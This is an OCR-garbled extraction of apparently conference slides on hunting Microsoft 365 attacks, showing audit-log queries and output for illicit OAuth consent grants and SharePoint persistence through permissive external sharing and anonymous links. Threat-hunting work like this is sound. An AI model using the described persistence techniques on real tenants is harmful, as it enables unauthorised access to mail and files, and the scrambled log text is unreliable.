PS C:\> Search-UnifiedAuditLog -operations 'Add delegated permission grant' -startdate 2022-03-19 -enddate 2022-05-21

| 1  | RunspaceId              | : | 7a68baad-216d-4520-a011-fec5ac6b8aec                                                                                                    |
|----|-------------------------|---|----------------------------------------------------------------------------------------------------|
| 2  | RecordType              |   | AzureAct<br>20/5/202 Operations : Add delegated permission grant.                                                                             |
| 3  | CreationDate<br>UserIds |   | admin@threathunting.dev                                                                                                    |
| 5  | Operations              |   | Add delegated permission grant.                                                                                                    |
| 5  | AuditData               | - | <pre>Add detegated permission grant. {"CreationTime":"2022-05-20T02:06:02","Id":"eb6b5adb-4722-492f-98c2-366422a0788d","Operation":"Add</pre> |
| 7  | Audicoaca               | • | delegated permission grant.", "OrganizationId":"3ccddf89-7c18-4cc5-af80-f4f155dc78a7", "RecordType":8,"R                                      |
| 8  |                         |   | esultStatus":"Success", "UserKey":"10032000C0A69155@threathunting.dev", "UserType":0, "Version":1                                             |
| 9  |                         |   | <pre>"Workload":"AzureActiveDirectory", "ObjectId":"https:///canary.graph.microsoft.com//;https:///graph.</pre>                               |
| 10 |                         |   | <pre>microsoft.us\/;https:\/\/dod-graph.microsoft.us\/;0000003-0000-0000-0000-0000000000\/ags.windows.ne</pre>                                |
| 11 |                         |   | t;0000003-0000-0000-0000-00000000000;https:///canary.graph.microsoft.com;https:///graph.microsoft.                                            |
| 12 |                         |   | <pre>com;https:\//ags.windows.net;https:\//graph.microsoft.us;https:\//agraph.microsoft.com/;https:\//d</pre>                                 |
| 13 |                         |   | od-graph.microsoft.us", "UserId": "admin@threathunting.dev", "AzureActiveDirectorKeventType"                                                  |
| 14 |                         |   | 1,"ExtendedProperties":[{"Name":"additionalDetails","Value":"{\"User-Agent\":\"EvoSTS\",\"AppId\":\"0                                         |
| 15 |                         |   | 0000003-0000-0000-0000-000000000000000                                                                                                    |
| 16 |                         |   | 1"}]."ModifiedProperties":[{"Name":"DelegatedPermissionGrant.Scope","NewValue":"User.Read                                                     |
| 17 |                         | Γ | Mail.ReadWrite Mail.Send","OldValue":""},{"Name":"DelegatedPermissionGrant.ConsentType","NewValue":"Al                                        |
| 18 |                         |   | lPrincipals,,"OldValue":""},{"Name":"ServicePrincipal.ObjectID","NewValue":"ebb0f5c8-fb7f-494e-b956-fe                                        |
| 19 |                         |   | 5f1a3d9be🐓,"OldValue":""},{"Name":"ServicePrincipal.DisplayName","NewValue":"","OldValue":""},{"Name"                                         |
| 20 |                         |   | :"Servic Principal.AppId","NewValue":"","OldValue":""},{"Name":"ServicePrincipal.Name","NewValue":"","                                        |
| 21 |                         |   | OldValue":""},{"Name":"TargetId.ServicePrincipalNames","NewValue":"https:\/\/canary.graph.microsoft.co                                        |
| M  | ail.Rea                 | d | Write Mail.Send" (http:///dod-graph.microsoft.us//;00000003-0000-0000-0000-0000000000000                                                      |
| 24 |                         |   | \/\/graph.microsoft.com;https:\/\/ags.windows.net;https:\/\/graph.microsoft.us;https:\/\/graph.microso                                        |
| 25 |                         |   | ft.com\/;https:\/\/dod-graph.microsoft.us","OldValue":""}],"Actor":[{"ID":"admin@threathunting                                                |
| 26 |                         |   | .dev","Type":5},{"ID":"10032000C0A69155","Type":3},{"ID":"User_ce4d1c72-c88d-44e4-becc-4c84cd26f7                                             |
| 27 |                         |   | 78","Type":2},{"ID":"ce4d1c72-c88d-44e4-becc-4c84cd26f778","Type":2},{"ID":"User","Type":2}],"ActorCon                                        |
| 28 |                         |   | textId":"3ccddf89-7c18-4cc5-af80-f4f155dc78a7","InterSystemsId":"b3d51fdb-2d3a-4266-9b7a-b4986aa1cc1c"                                        |
| 29 |                         |   | ,"IntraSystemId":"7b18d572-405e-4747-b738-aa591c730f1b","SupportTicketId":"","Target":[{"ID":"ServiceP                                        |
| 30 |                         |   | rincipal_a9fca3c0-f600-4680-96bf-a02b9c1172e4","Type":2},{"ID":"a9fca3c0-f600-4680-96bf-a02b9c1172e4",                                        |
| 31 |                         |   | "Type":2},{"ID":"ServicePrincipal","Type":2},{"ID":"Microsoft Graph","Type":1},{"ID":"0000003-0000-00                                         |
| 32 |                         |   | 00-c000-00000000000","Type":2},{"ID":"https:\/\/canary.graph.microsoft.com\/;https:\/\/graph.microsof                                         |
| 33 |                         |   | t.us\/;https:\/\/dod-graph.microsoft.us\/;0000003-0000-0000-c000-00000000000\/ags.windows.net;000000                                          |
| 34 |                         |   | 03-0000-0000-c000-00000000000;https:\/\/canary.graph.microsoft.com;https:\/\/graph.microsoft.com;http                                         |
| 35 |                         |   | <pre>s:\///ags.windows.net;https:///graph.microsoft.us;https:///graph.microsoft.com//;https:///dod-graph</pre>                                |
| 36 |                         |   | <pre>.microsoft.us","Type":4}],"TargetContextId":"3ccddf89-7c18-4cc5-af80-f4f155dc78a7"}</pre>                                                |
| 37 | ResultIndex             |   |                                                                                                    |
| 38 | ResultCount             |   |                                                                                                    |
| 39 | Identity                |   | eb6b5adb-4722-492f-98c2-366422a0788d @Th1ruM   AVAR 2022                                                                                      |
| 40 | IsValid                 |   | True C ···································                                                                                                    |
| 41 | ObjectState             |   | Unskaped                                                                                                    |

**Illicit Consent Grants** 

# Hunting – Add Service Principal - UAL

PS C:\> Search-UnifiedAuditLog -operations 'Add Service principal' -startdate 2022-03-19 - enddate 2022-05-21

| RecordType :  | AzureActiveDirectory                                                                                              |
|---------------|----------------------------------------------------------------------------------------------------|
|               | 20 /5 /2022 2:20:12                                                                                               |
| UserIds :     | admin@threathunting.dev Operations : Add service principal.                                                       |
| Operations :  | Add service principal.                                                                                            |
| AuditData :   | {"CreationTime":"2022-05-20T02:28:12","Id":"b529995e-82ea-4a59-a279-c04b2a194399","Operation":"Add                |
|               | service principal.","OrganizationId":"3ccddf89-7c18-4cc5-af80-f4f155dc78a7","RecordType":8,"ResultStat            |
|               | us":"Success","UserKey":"10032000C0A69155@threathunting.dev","UserType":0,"Version":1,"Workloa                    |
|               | d":"AzureActiveDirectory","ObjectId":"66acff1b-04aa-44e6-88ba-d2ed20cc201e","UserId":"admin@thiru                 |
|               | 2020.onmicrosoft.com","AzureActiveDirectoryEventType":1,"ExtendedProperties":[{"Name":"additionalDetai            |
|               | ls","Value":"{\"User-Agent\":\"EvoSTS\",\"AppId\":\"66acff1b-04aa-44e6-88ba-d2ed20cc201e\"}"},{"Name":            |
|               | <pre>"extendedAuditEventCategory","Value":"ServicePrincipal"}],"ModifiedProperties":[{"Name":"AccountEnable</pre> |
|               | d","NewValue":"[\r\n true\r\n]","OldValue":"[]"},{"Name":"AppAddress","NewValue":"[\r\n {\r\n                     |
|               | <pre>\"AddressType\": 0,\r\n \"Address\": \"http:\/\/localhost\/auth-response\",\r\n</pre>                        |
|               | \"ReplyAddressClientType\": 1,\r\n \"ReplyAddressIndex\": null,\r\n \"IsReplyAddressDefault\":                    |
|               | false\r\n                                                                                                    |
|               | 8ba-d2ed20cc201e\"\r\n]","OldValue":"[]"},{"Name":"DisplayName","NewValue":"[\r\n \"Malicious                     |
|               | Application\"\r\n]","OldValue":"[]"},{"Name":"ServicePrincipalName","NewValue":"[\r\n \"66acff1b-04aa             |
|               | -44e6-88ba-d2ed20cc201e\"\r\n]","OldValue":"[]"},{"Name":"Credential","NewValue":"[\r\n {\r\n                     |
|               | <pre>\"CredentialType\": 2,\r\n \"KeyStoreId\": \"291154f0-a9f5-45bb-87be-9c8ee5b6d62c\",\r\n</pre>               |
|               | \"KeyGroupId\": \"291154f0-a9f5-45bb-87be-9c8ee5b6d62c\"\r\n                                                      |
|               | <pre>}\r\n]","OldValue":"[]"},{"Name":"Included Updated Properties","NewValue":"AccountEnabled,</pre>             |
| 6             | AppAddress, AppPrincipalId, DisplayName, ServicePrincipalName, Credential","OldValue":""},{"Name":"Tar            |
|               | getId.ServicePrincipalNames","NewValue":"66acff1b-04aa-44e6-88ba-d2ed20cc201e","0ldValue":""}],"Actor"            |
|               | :[{"ID":"admin@threathunting.dev","Type":5},{"ID":"10032000C0A69155","Type":3},{"ID":"Use                         |
|               | r_ce4d1c72-c88d-44e4-becc-4c84cd26f778","Type":2},{"ID":"ce4d1c72-c88d-44e4-becc-4c84cd26f778","Type":            |
|               | 2},{"ID":"User","Type":2}],"ActorContextId":"3ccddf89-7c18-4cc5-af80-f4f155dc78a7","InterSystemsId":"e            |
|               | 1432226-9dcc-4b50-bc18-4a1bf7d29602","IntraSystemId":"0599d1cd-8547-4929-a9c0-5e0f176d86c2","SupportTi            |
|               | cketId":"","Target":[{"ID":"ServicePrincipal_cd1e2493-3923-46c0-bb2a-17bdf1f2a011"."Tvpe":2},{"ID":"cd            |
|               | 1e2493-3923-46c0-bb2a-17bdf1f2a011","Type":2} {"ID":"ServicePrincipal","Type":2},{"ID":"Malicious Appl            |
|               | ication","Type":1},{"ID":"66acff1b-04aa-44e6-88ba-d2ed20cc201e","Type":2},{"IQ":"66acff1b-04aa-44e6-88            |
|               | ba-d2ed20cc201e","Type":4}]                                                                                       |
| ResultIndex : | <pre>ba-d2ed20cc201e","Type":4}] {"ID":"ServicePrincipal","Type":2},{"ID":"Malicious Ap</pre>                     |
| ResultCount : | 5                                                                                                    |
|               | b529995e-82ea-4a59-a279-c04b2a194399                                                                              |
|               | True                                                                                                    |
| ObjectState : | Unchanged                                                                                                    |

### Hunting – Add App Role Assignment to Service Principal - UAL

PS C:\> Search-UnifiedAuditLog -operations 'Add app role assignment to service principal' - startdate 2022-03-19 -enddate 2022-07-31

| кесоготур                                                                                                    | <sup>De : Az</sup> Operations : Add app role assignment to service principal.                                     |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
|                                                                                                    |                                                                                                    |  |  |  |  |
| UserIds                                                                                                    | : admin@threathunting.dev                                                                                         |  |  |  |  |
| Operation                                                                                                    |                                                                                                    |  |  |  |  |
| AuditData                                                                                                    | · · · · · · · · · · · · · · · · · · ·                                                                             |  |  |  |  |
| app role assignment to service principal.","OrganizationId":"3ccddf89-7c18-4cc5-af80-f4f155dc78a7","Re            |                                                                                                    |  |  |  |  |
|                                                                                                    | cordType":8,"ResultStatus":"Success","UserKey":"10032000C0A69155@threathunting.dev","UserType"                    |  |  |  |  |
| :0,"Version":1,"Workload":"AzureActiveDirectory","ObjectId":"https:\/\/canary.graph.microsoft.com\/;ht            |                                                                                                    |  |  |  |  |
|                                                                                                    | tps:\/\/graph.microsoft.us\/;https:\/\/dod-graph.microsoft.us\/;00000003-0000-0000-00000000000\/                  |  |  |  |  |
|                                                                                                    | ags.windows.net;00000003-0000-0000-0000-00000000000;https:\/\/canary.graph.microsoft.com;https:\/\/gr             |  |  |  |  |
|                                                                                                    | aph.microsoft.com;https:\/\/ags.windows.net;https:\/\/graph.microsoft.us;https:\/\/graph.microsoft.com            |  |  |  |  |
|                                                                                                    | <pre>\/;https:\/\/dod-graph.microsoft.us","UserId":"admin@threathunting.dev","AzureActiveDirec</pre>              |  |  |  |  |
| <pre>toryEventType":1,"ExtendedProperties":[{"Name":"additionalDetails","Value":"{\"User-Agent\":\"EvoSTS\"</pre> |                                                                                                    |  |  |  |  |
| .5 , "AppId\":\"00000003-0000-0000-0000-0000000000\"}"}, {"Name":"extendedAuditEventCategory", "V                 |                                                                                                    |  |  |  |  |
|                                                                                                    | ervicePrincipal"}],"ModifiedProperties":[{"Name":"AppRole.Id"."NewValue":"e2a3a72e-5f79-4c64-b1b1-878b            |  |  |  |  |
|                                                                                                    | 674786c9","OldValue":""} {"Name":"AppRole.Value","NewValue":"Mail.ReadWrite","OldValue":""}, {"Name":"A           |  |  |  |  |
|                                                                                                    | ppRole.DisplayName","NewValue":"Read and write mail in all                                                        |  |  |  |  |
|                                                                                                    | mailboxes","OldValue":""},{"Name":"AppRoleAssignment.CrestedDateTime","NewValue":"7\/30\/2022 3:28:06             |  |  |  |  |
|                                                                                                    | DM" "MId/slue""" J "Name"" Ann Dole Accignment Last Modified Data Time" "Nou/Jalue"" " J (30) / 2022 2:28:06 DM   |  |  |  |  |
|                                                                                                    | {"Name":"AppRole.Value","NewValue":"Mail.ReadWrite","OldValue":"                                                  |  |  |  |  |
|                                                                                                    | ( Name : Apphotervatue , Newvatue : Hartineadwrite , otavatue :                                                   |  |  |  |  |
|                                                                                                    | :"ServicePrincipal.AppId","NewValue":"adb219be-a6e4-4194-ab0c-2a0582e97471","OldValue":""},{"Name":"Se            |  |  |  |  |
|                                                                                                    | rvicePrincipal.Name","NewValue":"adb219be-a6e4-4194-ab0c-2a0582e97471","OldValue":""},{"Name":"TargetI            |  |  |  |  |
|                                                                                                    | d.ServicePrincipalNames","NewValue":"https:\/\/canary.graph.microsoft.com\/;https:\/\/graph.microsoft.            |  |  |  |  |
|                                                                                                    | us\/;https:\/\/dod-graph.microsoft.us\/;0000003-0000-c000-000000000000\/ags.windows.net;00000003                  |  |  |  |  |
|                                                                                                    | -0000-0000-c000-00000000000;https:\/\/canary.graph.microsoft.com;https:\/\/graph.microsoft.com;https:             |  |  |  |  |
|                                                                                                    | <pre>\/\/ags.windows.net;https:\/\/graph.microsoft.us;https:\/\/graph.microsoft.com\/;https:\/\/dod-graph.m</pre> |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |
|                                                                                                    | icrosoft.us","OldValue":""}],"Actor":[{"ID":"admin@threathunting.dev","Type":5},("ID":"10                         |  |  |  |  |

@Th1ruM | AVAR 2022

**Illicit Consent Grants** 

31

# **Abusing SharePoint online**

# **SharePoint Online – External Sharing**

- SharePoint is a Web-based application used for collaboration and information exchange across an organization
- External sharing features let users share content with users outside the organization
- Most Permissive external sharing settings will allow any external users to access the shared link without require to sign-in

| External sharing | <b>Anyo</b><br>Users | <b>ne</b><br>can share files and folders using links that don't require sign-i      | n. |
|------------------|----------------------|-------------------------------------------------------------------------------------|----|
| SharePoint       | OneDrive             |                                                                                     |    |
| Most permiss     | sive                 | Anyone<br>Users can share files and folders using links that don't require sign-in. |    |
|                  |                      | New and existing guests<br>Guests must sign in or provide a verification code.      |    |
|                  | Ŷ                    | Existing guests<br>Only guests already in your organization's directory.            |    |
| Least permis     | sive                 | Only people in your organization<br>No external sharing allowed.                    |    |

# **Abusing SharePoint Online – Persistent Access to the File/Folder**

- After gaining privileges, Threat Actors can enable most permissive external settings and create anonymous share links for files/folders for persistence access
- Files/folders can be shared via an anonymous link where anyone with the link can view or edit the document and maintain access to the file/folders





# Hunting – SharePoint External Sharing Settings - Configuration

List and review sharing settings configured in the SharePoint tenant

PS C:\> Get-SPOTenant | select-object SharingCapability
SharingCapability
ExternalUserAndGuestSharing

List all the anonymous Links created in the tenant by running "Anyone Links" report in SharePoint Admin portal



### Hunting – SharePoint External Sharing Settings - UAL

\$logs = Search-UnifiedAuditLog -recordtype Sharepoint -operations SharingPolicyChanged -startdate 2022-07-30 enddate 2022-08-01
ForEach (\$record in \$logs){
 \$AuditData = \$record.AuditData | ConvertFrom-Json
 if ( \$AuditData.ModifiedProperties | Where-Object {(\$\_.NewValue -eq 'ExtranetWithShareByLink')})
 {\$record}}

| 1  | RunspaceId         | : 6466efb0-f89a-477d-9dd4-24aada11275c                                                                     |
|----|--------------------|----------------------------------------------------------------------------------------------------|
| 2  | RecordType         | : SharePoint                                                                                               |
| 3  |                    |                                                                                                    |
| 4  | UserIds            | : 31/7/2022 4:37:24 am Operations : SharingPolicyChanged                                                   |
| 5  | Operations         | : SharingPolicyChanged                                                                                     |
| 6  | AuditData          | : {"AppAccessContext":{"AADSessionId":"b9cf0ba6-a0ea-4300-a914-3e3c45be1dba","CorrelationId":"834b56a0-0   |
| 7  |                    | 0f7-1000-75c0-eef706ecc9ad", "UniqueTokenId": "no5cgjT6mESqujr4q_MrAA"}, "CreationTime": "2022-07-31T04:37 |
| 8  |                    | :24","Id":"b2ee8751-c7a1-4582-a21e-08da72ae5d37","Operation":"SharingPolicyChanged","OrganizationId":"     |
| 9  |                    | 3ccddf89-7c18-4cc5-af80-f4f155dc78a7", "RecordType":4, "UserKey": "i:0h.f membership 10032000c0a69155@liv  |
| 10 |                    | e.com","UserType":0,"Version":1,"Workload":"SharePoint","ClientIP":"151.192.155.237","ObjectId":"","Us     |
| 11 |                    | erId":"admin@threathunting.dev","CorrelationId":"834b56a0-00f7-1000-75c0-eef706ecc9ad","E                  |
| 12 |                    | ventSource":"SharePoint","ItemType":"Tenant","UserAgent":"Mozilla\/5.0 (Windows NT 10.0; Win64; x64)       |
| 13 |                    | AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/103.0.0.0                                                  |
| 14 |                    | Safari\/537.36"."ModifiedProperties":[{"Name":"personal CollabType                                         |
| 15 |                    | setting, "NewValue":"ExtranetWithShareByLink", "OldValue":"ExtranetWithExistingShareByEmailUserOnly"}]}    |
| 16 | ResultIndex        | : 3                                                                                                    |
| 17 | ResultCount        | : 26                                                                                                    |
| 18 | Identity           | <pre>: b2ee8751-c7a1-4582-a2 , "NewValue":"ExtranetWithShareByLink"</pre>                                  |
| 19 | IsValid            | : True                                                                                                    |
| 20 | <b>ObjectState</b> | : Unchanged                                                                                                |
|    |                    | @Th1ruM   AVAR 2022                                                                                        |

@Th1ruM | AVAR 2022

**SharePoint Online** 

# Hunting – Anonymous Link Created/Updated - UAL

PS C:\> Search-UnifiedAuditLog -recordtype SharePointSharingOperation -operations
'anonymouslinkcreated,anonymouslinkupdated' -startdate 2022-07-30 -enddate 2022-08-01

| 1                                         | RunspaceId                 | : 6466efb0-f89a-477d-9dd4-24aada11275c                                                                                                    |
|-------------------------------------------|----------------------------|----------------------------------------------------------------------------------------------------|
| 2                                         | RecordType                 | : SharePointSharingOperation<br>: 31/7/2022 2:29:23 am Operations : AnonymousLinkCreated                                                                                                    |
| 3                                         |                            |                                                                                                    |
| 4                                         | UserIds                    | : admin@threathunting.dev                                                                                                    |
| 5                                         | Operations                 | : AnonymousLinkCreated                                                                                                    |
| 6                                         | AuditData                  | : {"AppAccessContext":{"AADSessionId":"a4cdc6bf-d929-4954-8e51-04ce9850de90","CorrelationId":"304456a0-d                                                                                                    |
| 7                                         |                            | 0a8-1000-6c93-5d4262bc86ad","UniqueTokenId":"bTzOPDAwhU-cs57fmIIwAA"},"CreationTime":"2022-07-31T02:29                                                                                                    |
| 8                                         |                            | :23","Id":"730158b2-3545-4057-976f-08da729c7b88","Operation":"AnonymousLinkCreated","OrganizationId":"                                                                                                    |
| 9                                         |                            | 3ccddf89-7c18-4cc5-af80-f4f155dc78a7","RecordType":14,"UserKey":"i:0h.f membership 10032000c0a69155@li                                                                                                    |
| 10                                        |                            | ve.com"."UserType":0."Version":1."Workload":"SharePoint"."ClientTP":"151.192.155.237","ObjectId":"http                                                                                                    |
| 11                                        |                            | s:\/\/threathunting.sharepoint.com\/Shared Documents\/Document.docx" "UserId":"admin@threathunting.dev",                                                                                                    |
|                                           |                            |                                                                                                    |
| 12                                        | () (thus a                 | "CorrelationId":"304456a0-d0a8-1000-cc93-5d4262bc86ad","EventSource":"SharePoint","ItemType                                                                                                    |
|                                           | ∕\/threa                   |                                                                                                    |
| s:\/                                      | ∕∖/threa                   | "CorrelationId":"304456a0-d0a8-1000-cc93-5d4262bc86ad","EventSource":"SharePoint","ItemType                                                                                                    |
| s:\/                                      | ∕\/threa                   | "CorrelationId":"304456a0-d0a8-1000-Cc93-5d4262bc86ad","EventSource":"SharePoint","ItemType<br>ithunting.sharepoint.com\/Shared Documents\/Document.docx"<br>10.0, wino4, x047 Apprevents(\/SS7.50 (NITHE, CIRC GECK0) CHIOME(/105.0.00 Satal1(/SS7.50 , Webld . D                                                                                                    |
| s:\/                                      | ∕\/threa                   | "CorrelationId":"304456a0-d0a8-1000-Cc93-5d4262bc86ad","EventSource":"SharePoint","ItemType<br><b>Ithunting.sharepoint.com\/Shared Documents\/Document.docx"</b><br>10.0, wind4, X047 ApptewebKit(7557.50 (KHTME, tike GecK07 CHTOME(7105.0.0.0 Satari(7557.50, weblu . D<br>78195ae-ed84-4aab-855a-80f9f2a7cac8","EventData":" <type>Edit&lt;\/Type&gt;<memberscanshareapplied>False&lt;\/Me<br/>mbersCanShareApplied&gt;","SourceFileExtension":"docx","UniqueSharingId":"e30a2e62-55dc-43e0-b8e0-c3583e8</memberscanshareapplied></type>                                                                                                    |
| <b>S:\/</b><br>15<br>16<br>17             | ∕\/threa                   | "CorrelationId":"304456a0-d0a8-1000-Cc93-5d4262bc86ad","EventSource":"SharePoint","ItemType<br>ithunting.sharepoint.com\/Shared Documents\/Document.docx"<br>10.0, wind4, X04/ ApptemedKIC(7537.50 (KITHE, CIKE GECKO) CHTOME(7103.0.0.0 Satari(7537.50 , Weblu . D<br>78195ae-ed84-4aab-855a-80f9f2a7cac8","EventData":" <type>Edit&lt;\/Type&gt;<memberscanshareapplied>False&lt;\/Me</memberscanshareapplied></type>                                                                                                    |
| S:\/<br>16<br>17<br>18                    | (\/threa                   | "CorrelationId":"304456a0-d0a8-1000-Cc93-5d4262bc86ad","EventSource":"SharePoint","ItemType<br>thunting.sharepoint.com//Shared Documents//Document.docx"<br>10.0, wind4, X04/ ApptewebKIC(757.50 (KITHE, CLKE GECKO) CHTOME(7105.0.0.0 Satal1(757.50, weblu . D<br>78195ae-ed84-4aab-855a-80f9f2a7cac8","EventData":" <type>Edit</type> <memberscanshareapplied>FalsembersCanShareApplied&gt;","SourceFileExtension":"docx","UniqueSharingId":"e30a2e62-55dc-43e0-b8e0-c3583e8<br/>aa0c0","SiteUrl":"https:///threathunting.sharepoint.com","SourceFileName":"Document.docx","SourceRelativ<br/>Url":"Shared Documents//Document.docx"}</memberscanshareapplied>                                                             |
| S:\/<br>16<br>17<br>18<br>19              |                            | "CorrelationId":"304456a0-d0a8-1000-Cc93-5d4262bc86ad","EventSource":"SharePoint","ItemType<br>thunting.sharepoint.com//Shared Documents//Document.docx"<br>10.0, Wind4, X04/ ApptewebKIt/JSJ/SO (KITHE, tike Geck0/ CHTOME(/105.0.0) Satal1(/JSJ/SO , Weblu : D<br>78195ae-ed84-4aab-855a-80f9f2a7cac8","EventData":" <type>Edit<!--/Type--><memberscanshareapplied>False<!--/Me<br-->mbersCanShareApplied&gt;","SourceFileExtension":"docx","UniqueSharingId":"e30a2e62-55dc-43e0-b8e0-c3583e8<br/>aa0c0","SiteUrl":"https:///threathunting.sharepoint.com","SourceFileName":"Document.docx","SourceRelativ<br/>Url":"Shared Documents//Document.docx"}<br/>; 12</memberscanshareapplied></type>                           |
| S:\/<br>16<br>17<br>18<br>19<br>20        | ResultIndex                | "CorrelationId":"304456a0-d0a8-1000-Cc93-5d4262bc86ad","EventSource":"SharePoint","ItemType<br>thunting.sharepoint.com//Shared Documents//Document.docx"<br>10.0, Wind4, X04/ ApptewebKIt/JSJ/SO (KITHE, tike Geck0/ CHTOME(/105.0.0) Satal1(/JSJ/SO , Weblu : D<br>78195ae-ed84-4aab-855a-80f9f2a7cac8","EventData":" <type>Edit<!--/Type--><memberscanshareapplied>False<!--/Me<br-->mbersCanShareApplied&gt;","SourceFileExtension":"docx","UniqueSharingId":"e30a2e62-55dc-43e0-b8e0-c3583e8<br/>aa0c0","SiteUrl":"https:///threathunting.sharepoint.com","SourceFileName":"Document.docx","SourceRelativ<br/>Url":"Shared Documents//Document.docx"}<br/>; 12</memberscanshareapplied></type>                           |
| S: \/<br>16<br>17<br>18<br>19<br>20<br>21 | ResultIndex<br>ResultCount | <pre>"CorrelationId":"304456a0-d0a8-1000-Cc93-5d4262bc86ad","EventSource":"SharePoint","ItemType<br/>thunting.sharepoint.com\/Shared Documents\/Document.docx"<br/>10.0, W1004, X04/ ApptewebKIt(/55/.50 (KINNE, CIKE GECKO) CHIOME(/105.0.0.0 Satal1(/55/.50 , Weblu : D<br/>78195ae-ed84-4aab-855a-80f9f2a7cac8","EventData":"<type>Edit&lt;\/Type&gt;<memberscanshareapplied>False&lt;\/Me<br/>mbersCanShareApplied&gt;","SourceFileExtension":"docx","UniqueSharingId":"e30a2e62-55dc-43e0-b8e0-c3583e8<br/>aa0c0","SiteUrl":"https:\//threathunting.sharepoint.com","SourceFileName":"Document.docx","SourceRelativ<br/>Url":"Shared Documents\/Document.docx"}<br/>: 12<br/>: 12</memberscanshareapplied></type></pre> |

# Hunting – Anonymous Link Usage - UAL

PS C:\> Search-UnifiedAuditLog -recordtype SharePointSharingOperation -operations
'AnonymousLinkUsed' -startdate 2022-07-30 -enddate 2022-08-01

|      | cordType   | : SharePointSharingOperation                                                                                    |                                                                                      |
|------|------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|
| 3 Cr | eationDate | : 31/7/2022 2:29:29 am                                                                                          | Operations : AnonymousLinkUsed                                                       |
| 4 Us | erIds      | : anonymous                                                                                                    | operacions . Anonymouseinkoseu                                                       |
| 5 Op | erations   | : AnonymousLinkUsed                                                                                             |                                                                                      |
| 6 Au | ditData    | : {"AppAccessContext":{"CorrelationIc                                                                           | j":"324456a0-7020-1000-8850-c1911b7d1b0a"},"CreationTime":"2022-07-3                 |
| 7    |            | 1T02:29:29","Id":"db9e43f5-8f7a-425                                                                             | 5c-8b7c-08da729c7e8e","Operation":"AnonymousLinkUsed","OrganizationI                 |
| 8    |            | d":"3ccddf89-7c18-4cc5-af80-f4f155c                                                                             | <pre>ic78a7", "RecordType":14, "UserKey": "anonymous", "UserType":0, "Version"</pre> |
| 9    |            | :1,"Workload":"SharePoint", 'Client                                                                             | <pre>IP":"111.0.0.117","ObjectId":"https:\/\/threathunting.sharepoint.com\</pre>     |
| 10   |            | <pre>/Shared Documents\/Document.docx",</pre>                                                                   | 'UserId":"anonymous","CorrelationId":"324456a0-7020-1000-8850-c1911b                 |
| 11   |            | 7d1b0a","EventSource":"SharePoint",                                                                             | "ItemType":"File","ListId":"99fc028c-725d-4c8d-bdf0-fd7b9418dd8d","                  |
| 12   |            | ListItemUniqueId":"e5146d02-0f17-4                                                                              | bc6-bdd3-df7cd953107d","Site":"d4b2f07d-9402-4d01-81df-2d206a472f0e"                 |
| 13   |            | ,"UserAgent":"Mozilla\/5.0 (Windows                                                                             | 5 NT 10.0; Win64; x64) AppleWebKit\/537.36 (KHTML, like Gecko)                       |
| 14   |            |                                                                                                    | 36 Edg\/103.0.1264.71","hebId":"b78195ae-ed84-4aab-855a-80f9f2a7cac                  |
|      |            | Contraction of the second second second second second second second second second second second second second s | iteUrl":"https:\/\/threachunting.sharepoint.com","SourceFileName":"Docur             |

#### 'ClientIP":"111.0.0.117","ObjectId":"https:\/\/threathunting.sharepoint.com\

- 19 Identity : db9e43f5-8f7a-425c-8b7c-08da729c7e8e
- 20 IsValid : True
- 21 ObjectState : Unchanged
- 38

# **TakeAways**



